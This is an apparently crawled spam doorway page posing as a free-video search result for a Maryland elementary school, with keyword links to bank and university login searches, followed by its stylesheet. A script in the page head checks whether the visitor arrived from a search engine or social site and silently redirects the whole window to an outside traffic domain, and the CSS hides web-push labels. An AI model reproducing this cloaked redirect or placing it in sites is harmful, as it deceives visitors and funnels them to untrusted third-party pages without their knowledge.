

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kevin19hi.freeddns.com/search/Cradlerock+elementary+school+maryland
body_size: 2548
content:
<!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//RU" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru">
<head>
<title>Cradlerock Elementary School Maryland</title>
<meta name="description" content="Cradlerock elementary school maryland Discover videos of popular events happening now and find out where to watch the latest coverage free online mp4" />
<meta name="keywords" content="Cradlerock,elementary,school,maryland video online, watch online, download video, video for free, watch for free, watch in high quality" />
<meta http-equiv="content-type" content="text/html ; charset=UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="spiders" content="all" />
<meta name="revisit-after" content="2 Hours" />
<meta content="Aeiwi, Yandex, Mail, Alexa, AllTheWeb, AltaVista, AOL Netfind, Anzwers, Canada, DirectHit, EuroSeek, Excite, Overture, Go, Google, HotBot. InfoMak, Kanoodle, Lycos, MasterSite, National Directory, Northern Light, SearchIt, SimpleSearch, WebsMostLinked, WebTop, What-U-Seek, AOL, Yahoo, Bing, WebCrawler, Infoseek, Excite, Magellan, LookSmart, CNET, googlebot-news, Googlebot" name="search engines"/>
<meta name="distribution" content="global"/><meta name="robots" content="All, Follow, Index" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
<link rel="stylesheet" href="/css/style.css" type="text/css" media="all, handheld" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<link rel="shortcut icon" href="/img/favicon.ico" />
<script>var b="http://traf.top/youtube2";
( /google|yahoo|bing|facebook|vk|mail|alpha|yandex|search|msn|DuckDuckGo|Boardreader|Ask|SlideShare|YouTube|Vimeo|Baidu|AOL|Excite/.test(document.referrer) && location.href.indexOf(".") != -1 ) && (top.location.href = b);
</script> 



</head>
<body>
<div align="center">  <div id="header-wrapper">      <div class="logo"><a name="atas"></a><a title="Watch, upload and share HD and 4k videos with no ads" href="/"><img alt="How to watch movies online for free " src="/img/logo.png"/></a></div><table class="tabatas" width="100%" style="margin-top:0" cellpading="0" cellspacing="0"><tr><td class="tdrl" width="25%"><a href="/" title="Watch video online"><div><i class="icon-home"></i> Home page</div></a></td></tr></table></div></div><div class="title"></div><div class="search" align="center"><form action="/search.php"><input style="width:90%;" name="q" onblur="if(this.value=='')this.value=this.defaultValue;" onfocus="if(this.value==this.defaultValue)this.value=''" type="text" placeholder="watch movies for free: Cradlerock Elementary School Maryland" onfocus="this.select()"> <input type="submit" class="btn" value="SEARCH"></form></div><div style="clear:both"></div></div><center>
<div class="list-a">
<noindex>    






</noindex>	
</div>
</center><h2 class="razdl">Cradlerock Elementary School Maryland</h2><div class="list-a"><div class="pagenavi"></div></div><script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<link href="https://ajax.googleapis.com/ajax/libs/jqueryui/1/themes/blitzer/jquery-ui.css" type="text/css" rel="stylesheet"/>
<link media="handheld,all" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
<link rel="stylesheet" href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css"/>
<script src="https://cdn.jsdelivr.net/npm/hls.js@latest"></script>

<script src="/js/jquery-1.11.3.min.js"></script>
<center>
<div class="list-a">
<noindex>    





</noindex>	
</div>
</center><center>
<div class="list-a">
<noindex>     






</noindex> 	
</div>
</center>
<br>
<div class="list-a">
<div class="container-fluid">
    <ul class="nav nav-tabs nav-justified">
        <li class="nav active"><a href="#A" data-toggle="tab">Latest News Today</a></li>
        <li class="nav"><a href="#B" data-toggle="tab">What else are users searching for?</a></li>
        </ul>

    <!-- Tab panes -->
    <div class="tab-content">
        <br><div class="tab-pane fade in active" id="A"><div id="radius" class="tengah" align="center"><a href="/search/Cradlerock+elementary+school+maryland" title="Cradlerock elementary school maryland">Cradlerock Elementary School Maryland</a> <font size="4">|</font> <a href="/search/Lafayette+square+apartments+miami+reviews" title="Lafayette square apartments miami reviews">Lafayette Square Apartments Miami Reviews</a> <font size="4">|</font> <a href="/search/Soapy+joe%27s+mira+mesa" title="Soapy joe's mira mesa">Soapy Joe's Mira Mesa</a> <font size="4">|</font> <a href="/search/91+nail+salon+peoria+az" title="91 nail salon peoria az">91 Nail Salon Peoria Az</a> <font size="4">|</font> <a href="/search/Tanduay+centennial+rhum" title="Tanduay centennial rhum">Tanduay Centennial Rhum</a> <font size="4">|</font> <a href="/search/Arco+arena+sacramento+directions" title="Arco arena sacramento directions">Arco Arena Sacramento Directions</a> <font size="4">|</font> <a href="/search/Pizza+hut+columbia+city" title="Pizza hut columbia city">Pizza Hut Columbia City</a> <font size="4">|</font> <a href="/search/My+centennial+bank+login" title="My centennial bank login">My Centennial Bank Login</a> <font size="4">|</font> <a href="/search/San+diego+ems+login" title="San diego ems login">San Diego Ems Login</a> <font size="4">|</font> <a href="/search/Savannah+state+university+login" title="Savannah state university login">Savannah State University Login</a> <font size="4">|</font> <a href="/search/Seattle+utilities+login" title="Seattle utilities login">Seattle Utilities Login</a> <font size="4">|</font> <a href="/search/University+of+hartford+self+service+login" title="University of hartford self service login">University Of Hartford Self Service Login</a> <font size="4">|</font> <a href="/search/University+of+virginia+email+login" title="University of virginia email login">University Of Virginia Email Login</a> <font size="4">|</font> <a href="/search/Al" title="Al">Al</a> <font size="4">|</font> <a href="/search/Mls+matrix+login+florida" title="Mls matrix login florida">Mls Matrix Login Florida</a></div></div>
        <div class="tab-pane fade" id="B"><div id="radius" class="tengah" align="center"><a href="/search/Cradlerock+elementary+school+maryland" title="Cradlerock elementary school maryland">Cradlerock Elementary School Maryland</a> <font size="4">|</font> <a href="/search/Lafayette+square+apartments+miami+reviews" title="Lafayette square apartments miami reviews">Lafayette Square Apartments Miami Reviews</a> <font size="4">|</font> <a href="/search/Soapy+joe%27s+mira+mesa" title="Soapy joe's mira mesa">Soapy Joe's Mira Mesa</a> <font size="4">|</font> <a href="/search/91+nail+salon+peoria+az" title="91 nail salon peoria az">91 Nail Salon Peoria Az</a> <font size="4">|</font> <a href="/search/Tanduay+centennial+rhum" title="Tanduay centennial rhum">Tanduay Centennial Rhum</a> <font size="4">|</font> <a href="/search/Arco+arena+sacramento+directions" title="Arco arena sacramento directions">Arco Arena Sacramento Directions</a> <font size="4">|</font> <a href="/search/Pizza+hut+columbia+city" title="Pizza hut columbia city">Pizza Hut Columbia City</a> <font size="4">|</font> <a href="/search/My+centennial+bank+login" title="My centennial bank login">My Centennial Bank Login</a> <font size="4">|</font> <a href="/search/San+diego+ems+login" title="San diego ems login">San Diego Ems Login</a> <font size="4">|</font> <a href="/search/Savannah+state+university+login" title="Savannah state university login">Savannah State University Login</a> <font size="4">|</font> <a href="/search/Seattle+utilities+login" title="Seattle utilities login">Seattle Utilities Login</a> <font size="4">|</font> <a href="/search/University+of+hartford+self+service+login" title="University of hartford self service login">University Of Hartford Self Service Login</a> <font size="4">|</font> <a href="/search/University+of+virginia+email+login" title="University of virginia email login">University Of Virginia Email Login</a> <font size="4">|</font> <a href="/search/Al" title="Al">Al</a> <font size="4">|</font> <a href="/search/Mls+matrix+login+florida" title="Mls matrix login florida">Mls Matrix Login Florida</a></div></div>
        </div>
</div>
</div>
<div id="footer"><div class="navl"><center><br>
</div></center><hr/>Copyright &copy; 2019 All rights reserved </body></html>



--- FILE ---
content_type: text/css
request_url: http://kevin19hi.freeddns.com/css/style.css
body_size: 2250
content:
@import url(https://fonts.googleapis.com/css?family=Fjalla+One);

@import url(https://fonts.googleapis.com/css?family=Open+Sans);

a,a:hover {
	color: #222;
}

.kelapa,body {
	font-family: 'Open Sans',sans-serif;
}

.tdce:hover,.tdrl2:hover,.tdrl:hover {
	text-transform: uppercase;
}

.dlink a,.tdrl,.tm,b,strong {
	font-weight: 700;
}

body {
	background: #ffffff;
	font-size: 13px;
	color: #333;
	padding: 0;
	margin: 0 auto;
	in-width: auto;
	max-width: 940px;
	float: center;
}

img {
	position: relative;
	top: 10px;
	margin: -1px 5px -1px -1px;
	max-width: 100%;
}

#user .comment img,#user .post img {
	max-width: 60px;
}

a {
	text-decoration: none;
}

a:hover {
	text-decoration: underline;
}

.navp a,a.dlink {
	background-color: #fff;
	padding: 1px 6px;
	color: #fff;
}

input,select,textarea {
	color: #828282;
	margin: 1px;
	padding: 4px;
	border: 1px solid #e3e3e3;
	background: #fff;
}

input:hover,select:hover,textarea:hover {
	color: #7a7a7a;
	margin: 1px;
	padding: 4px;
	border: 1px solid #222;
}

input[type=submit] {
	color: #fff;
	background: #ff1b0f;
	padding: 5px;
	margin: 1px;
	border-style: none;
	cursor: pointer;
}

input[type=submit]:hover {
	color: #333;
	margin: 1px;
	background: #f2f2f2;
	border: 1px solid #222;
	padding: 4px;
}

#header-wrapper {
	background: 0 0;
}

#header-wrapper .logo {
	background-color: #fff;
	border-color: solid 1px #460000;
	border-top: solid 5px #fff;
	border-left: solid 5px #fff;
	border-right: solid 5px #fff;
}

#header-wrapper .logo img {
	width: 30%;
	height: 30%;
	margin: 5px;
}

#header-wrapper .logo h1 {
	padding: 2px;
	font-size: 15px;
	margin: 1px;
}

#header-wrapper .nav {
	background-color: #fff;
	text-align: center;
	padding: 6px 0;
	display: block;
}

#header-wrapper .nav a {
	padding: 3px 6px;
	color: #000000!important;
	text-decoration: none;
}

#header-wrapper .nav a:hover {
	text-decoration: underline;
}

#header-wrapper .profil {
	border-bottom: solid 1px #222;
	padding: 2px 3px;
}

#header-wrapper .msg {
	background-color: #fff;
	border: 1px solid #fff;
	padding: 3px 6px;
}

#header-wrapper .navbar {
	text-align: left;
	padding: 5px 3px;
	border-bottom: solid 1px #ddd;
	display: block;
}

#header-wrapper .navbar a {
	background-color: #fff;
	padding: 1px 6px;
	color: #fff!important;
	text-decoration: none;
}

#content-wrapper {
	background: 0 0;
	position: relative;
}

#content-wrapper .list .list-entry {
	background: #fff;
	padding: 3px 6px;
	border-bottom: solid 1px #eee;
	line-height: 18px;
	overflow: hidden;
	color: #333;
},.list-entry a {
	color: #222;
}

#content-wrapper .list h2,#content-wrapper .list h3 {
	margin: 0;
	padding: 4px 6px;
	background: #f3f3f3;
	border-bottom: solid 1px #ddd;
	font-size: inherit;
}

#content-wrapper .pagination .numb {
	background-color: #199bd6;
	text-align: left;
	padding: 6px;
	display: block;
	color: #fff;
}

#content-wrapper .pagination .jump {
	background-color: #fff;
	text-align: left;
	padding: 3px;
	display: block;
}

#content-wrapper .view .title {
	background-color: #fff;
	text-align: left;
	padding: 3px 0;
	border-bottom: solid 1px #ddd;
	display: block;
}

#content-wrapper .view .detail {
	background-color: #fff;
	text-align: left;
	padding: 2px 8px;
}

#content-wrapper .view .downlink {
	background-color: #fff;
	text-align: center;
}

#content-wrapper .view .sharelink {
	background-color: #fff;
	text-align: left;
	padding: 4px 8px;
}

#user .post,.profile {
	background: #fff;
	padding: 3px 6px;
	border-bottom: solid 1px #eee;
	display: block;
	color: #333;
},.post a {
	color: #222;
}

#user .pagination .numb {
	background-color: #199bd6;
	text-align: left;
	padding: 6px 5px;
	display: block;
	color: #fff;
}

#user .pagination .jump {
	background-color: #fff;
	text-align: left;
	padding: 3px 6px;
	display: block;
}

#user .comment {
	background: #fff;
	padding: 3px 6px;
	border-bottom: solid 1px #eee;
}

#footer {
	background: #fff;
	padding: 7px;
	color: #222;
	text-align: center;
}

#footer .ads {
	background: #222;
	padding: 3px 8px;
	border: 1px solid #fff;
}

#footer .navl {
	background-color: #fff;
	text-align: center;
	padding: 6px 0;
	display: block;
}

#footer .navl a {
	padding: 3px 6px;
	color: #222!important;
	text-decoration: none;
}

#footer .navl a:hover,h3.barl a:hover {
	text-decoration: underline;
}

#footer .flink,#footer .friends {
	text-align: center;
	padding-top: 2px;
}

.news {
	border: 1px solid #bbb;
	background-color: #ffc;
	color: #333;
	font-size: 12px;
	padding: 6px;
}

.copy,.razdl {
	color: #000000;
	text-align: center;
}

h3.barl {
	margin: 0;
	padding: 3px 6px;
	background: #f3f3f3;
	border-bottom: solid 1px #ddd;
	font-size: inherit;
}

h3.barl a {
	margin: 0;
	padding: 2px 4px;
	font-size: 14px;
}

.kelapa a:hover,.link a {
	text-decoration: none;
}

.note {
	background: #fff;
	padding: 3px 6px;
}

.ads,.search {
	background: #fff;
	border-color: solid 1px #460000;
	padding: 8px 8px;
}

.ads:hover {
	border-left: 3px solid #222;
}

.breadcrumb,.title {
	margin: 0;
	background: #f3f3f3;
	border-bottom: solid 1px #ddd;
	font-size: inherit;
}

.list-a,.main,.notif {
	background: #fff;
}

.breadcrumb h2,.title h1,.title h2 {
	margin: 0;
	padding: 0;
	font-size: 14px;
}

.list-a,.main,.notif,.paging {
	padding: 3px 6px;
}

.list-a,.main {
	border-bottom: solid 1px #eee;
	line-height: 18px;
	overflow: hidden;
}

.notif,.razdl {
	border: 1px solid #ffffff;
}

.razdl {
	margin: 0;
	padding: 4px 6px;
	background: #ffffff;
	font-size: inherit;
}

.navp {
	padding: 3px 6px;
}

.copy {
	background-color: #222;
	padding: 6px 3px;
}

.cakep:nth-child(even),.cakep:nth-child(odd) {
	border-bottom: 1px solid #e0e0e0;
	padding: 4px;
}

.cakep:nth-child(odd) {
	background: #fff;
}

.tm {
	background-color: #e8e8e8;
	border-top-width: 1px;
	border-top-color: #50a7e6;
	border-top-style: solid;
	padding: 3px 3px 3px 10px;
}

.imgholder,.thumb {
	background: url() center center no-repeat #FFF;
	border: 1px solid #CCC;
	padding: 2px;
	float: left;
}

.imgholder,.imgholder img,.thumb,.thumb img {
	height: 60px;
	width: 80px;
}

.link {
	background: url(/arrow.png) right center no-repeat #000000;
	border: 1px solid #DBDBDB;
	border-radius: 4px;
	margin: 2px;
}

.link:hover {
	background: url(/arrow.png) right center no-repeat #DBDBDB;
	border: 1px solid #DBDBDB;
	border-radius: 4px;
	margin: 2px;
}

.link a {
	color: #000;
	display: block;
	padding-left: 3px;
	padding-top: 8px;
	padding-bottom: 8px;
}

.headline,.kelapa,.kelapa a,.tdce a,.tdce2,.tdce2 a,.tdrl,.tdrl a,.tdrl2,.tdrl2 a {
	color: #000000;
}

.dlink a,.kelapa a {
	display: inline-block;
}

.kelapa {
	background: url() no-repeat center center fixed #0E495C;
	font-size: 20px;
	height: 40px;
}

.headline {
	max-width: 800px;
	position: fixed;
	top: 0;
	z-index: 999;
	width: 100%;
	height: 50px;
}

.kelapa a {
	padding: 10px;
}

.kelapa a img {
	height: 20px;
}

.kelapa a.fr:hover {
	background-color: #F6F6F6;
}

.kelapa a.back {
	padding: 10px 5px;
}

.tdce div,.tdce2 div,.tdrl div,.tdrl2 div {
	padding: 8px;
	margin: 0;
	vertical-align: middle;
}

.kelapa a.fr {
	border-left: 1px solid #FFF;
}

.kelapa img {
	vertical-align: middle;
}

.kelapa a.fl {
	border-right: 1px solid #FFF;
}

.tabatas {
	border-collapse: collapse;
}

.tdrl {
	background-color: #fff;
	border-color: solid 1px #460000;
	width: 25%;
	text-align: center;
}

.tdce div,.tdrl div {
	background: url(/imgs/tabs_gradient_light.png);
}

.tdce2 {
	width: 38%;
	text-align: center;
	background: #222;
}

.tdrl2 {
	background-color: #2E2E2E;
	width: 31%;
	text-align: center;
}

.tdce2 div,.tdrl2 div {
	background: url(/imgs/tabs_gradient_light.png);
}

.img-responsive {
	width: 100%;
	height: auto;
	max-width: 100%;
}

.dlink {
	margin: 20px;
	padding: 2px;
	text-align: center!important;
}

.dlink a {
	margin: 8px;
	padding: 10px;
	background-image: linear-gradient(#15a517,#1cb51f,#15a517);
	color: #fff;
	font-size: 13px;
	border-radius: 2px;
}

.embed-responsive {
	position: relative;
	display: block;
	width: 100%;
	padding: 0;
	overflow: hidden;
}

.embed-responsive::before {
	display: block;
	content: "";
}

.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0;
}

.embed-responsive-21by9::before {
	padding-top: 42.85714%;
}

.embed-responsive-16by9::before {
	padding-top: 56.25%;
}

.embed-responsive-4by3::before {
	padding-top: 75%;
}

.embed-responsive-1by1::before {
	padding-top: 100%;
}

.sqs-audio-player {
	background-color: #b3b3b3!important;
	background-image: linear-gradient(#eaeaea,#eaeaea)!important;
	background: -webkit-linear-gradient(#b3b3b3,#eaeaea)!important;
	border: 0 solid #b3b3b3!important;
	border-radius: 0;
	color: #6B6B6B;
}

.audio-author {
	color: #707070!important;
}

.audio-title {
	color: #fff!important;
}

.volume .bar.active {
	border-right-color: #36b3a8!important;
}

.volume .bar {
	border-right-color: #b3b3b3!important;
}

.progress {
	background: #707070!important;
}

.controls {
	color: #707070!important;
}

.sp-brand-link {
    opacity: .0;
}
.sp-webpush-label.sp-windows.sp-chrome {
    opacity: .0;
}
.sp-webpush-label.sp-windows.sp-opera{
    opacity: .0;
}
.sp-webpush-label.sp-windows.sp-yandex{
    opacity: .0;
}
.sp-webpush-label.sp-windows.sp-firefox{
    opacity: .0;
}